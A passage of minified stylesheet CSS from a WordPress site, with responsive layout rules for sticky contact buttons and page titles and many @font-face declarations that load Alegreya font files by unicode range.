a{letter-spacing:2px}h2{font-size:36px}h3{font-size:30px;font-weight:700}h4{font-size:26px;font-weight:700}body .sticky-side-contact{-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;text-orientation:mixed;z-index:100;justify-content:center;align-items:center;height:100%;bottom:-90px;right:20px;-webkit-transform:translateY(-73px) rotate(-180deg);-ms-transform:translateY(-73px) rotate(-180deg);transform:translateY(-73px) rotate(-180deg);background-color:#0000!important;width:50px!important;position:fixed!important;left:auto!important;overflow:visible!important}.sticky-side-contact a.btn{padding-top:15px;padding-bottom:15px}.sticky-side-contact a.btn .wd-btn-icon{margin-bottom:5px;margin-right:0;-webkit-transform:translateY(0) rotate(90deg);-ms-transform:translateY(0) rotate(90deg);transform:translateY(0) rotate(90deg)}.sticky-side-contact a.wd-social-icon .wd-icon{color:#333;margin-right:0;-webkit-transform:translateY(0) rotate(180deg);-ms-transform:translateY(0) rotate(180deg);transform:translateY(0) rotate(180deg)}.sticky-side-contact a.wd-social-icon:hover .wd-icon{color:#fff}.sticky-side-contact a{box-shadow:0 2px 10px #0003;background:#fff!important}.sticky-side-contact a:hover{text-shadow:0 2px 5px #00000026;background-size:cover;background:url("https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg") no-repeat!important}}@media (width >= 768px) and (width <= 1024px){.custom_reg_btn.fordesktop{display:none!important}.sticky-contact{z-index:1000;width:100%;padding:10px;background:#000!important;position:fixed!important;bottom:0!important;left:0!important}.whb-top-bar-inner .whb-col-mobile{justify-content:space-between!important}.footer-container{padding-bottom:60px!important}.sticky-contact .vc_column-inner{padding-top:0!important}.wd-header-overlap .page-title{padding-top:210px!important}.page-title{padding-top:40px;padding-bottom:40px}h2{font-size:30px}h3{font-size:27px;font-weight:700}h4{font-size:24px;font-weight:700}}@media (width >= 577px) and (width <= 767px){.custom_reg_btn.fordesktop{display:none!important}.sticky-contact{z-index:1000;width:100%;padding:10px;background:#000!important;position:fixed!important;bottom:0!important;left:0!important}.whb-top-bar-inner .whb-col-mobile{justify-content:space-between!important}.footer-container{padding-bottom:60px!important}.sticky-contact .vc_column-inner{padding-top:0!important}.wd-header-overlap .page-title{padding-top:210px!important}.page-title{padding-top:40px;padding-bottom:40px}h2{font-size:30px}h3{font-size:27px;font-weight:700}h4{font-size:24px;font-weight:700}}@media (width <= 576px){.custom_reg_btn.fordesktop{display:none!important}.sticky-contact{z-index:1000;width:100%;padding:10px;background:#000!important;position:fixed!important;bottom:0!important;left:0!important}.whb-top-bar-inner .whb-col-mobile{justify-content:space-between!important}.footer-container{padding-bottom:60px!important}.sticky-contact .vc_column-inner{padding-top:0!important}.wd-header-overlap .page-title{padding-top:210px!important}.page-title{padding-top:40px;padding-bottom:40px}h2{font-size:30px}h3{font-size:27px;font-weight:700}h4{font-size:24px;font-weight:700}}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96fp56n1.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk967p56n1.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96bp56n1.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96np56n1.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96xp56n1.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96tp56n1.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96rp5w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96fp56n1.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk967p56n1.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96bp56n1.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96np56n1.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96xp56n1.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96tp56n1.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96rp5w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96fp56n1.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk967p56n1.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96bp56n1.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96np56n1.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96xp56n1.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96tp56n1.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96rp5w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96fp56n1.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk967p56n1.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96bp56n1.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96np56n1.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96xp56n1.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96tp56n1.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96rp5w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96fp56n1.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk967p56n1.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96bp56n1.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96np56n1.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96xp56n1.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96tp56n1.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:800;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96rp5w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96fp56n1.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk967p56n1.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96bp56n1.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96np56n1.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96xp56n1.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96tp56n1.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:italic;font-weight:900;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uahrebbsbhlbjvfkslk96rp5w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslsx6jx4w.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksllx6jx4w.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksltx6jx4w.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslix6jx4w.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslux6jx4w.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslvx6jx4w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:400;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslhx6g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslsx6jx4w.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksllx6jx4w.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksltx6jx4w.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslix6jx4w.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslux6jx4w.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslvx6jx4w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:500;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslhx6g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslsx6jx4w.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksllx6jx4w.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksltx6jx4w.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslix6jx4w.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslux6jx4w.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslvx6jx4w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:600;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslhx6g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslsx6jx4w.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksllx6jx4w.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfksltx6jx4w.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslix6jx4w.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslux6jx4w.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslvx6jx4w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Alegreya;font-style:normal;font-weight:700;font-display:swap;src:url(https://roslynkoenig.com/wp-content/uploads/elementor/google-fonts/fonts/alegreya-4uabrebbsbhlbjvfkslhx6g.woff2) 